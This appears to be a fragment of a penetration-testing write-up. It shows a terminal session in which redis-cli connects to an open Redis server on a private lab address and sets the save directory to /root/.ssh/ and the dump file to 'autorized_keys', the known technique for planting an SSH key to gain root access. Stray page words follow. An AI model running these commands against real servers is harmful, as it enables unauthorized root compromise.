 (root㉿liangc)-[/tmp]
# redis-cli -h 192.168.50.165 -p 6379
192.168.50.165:6379> config set dir /root/.ssh/
OK
192.168.50.165:6379> config set dbfilename "autorized_keys"
OK
192.168.50.165:6379> save
OK
192.168.50.165:6379> _
ARIA
INDEX
LAST NUMBER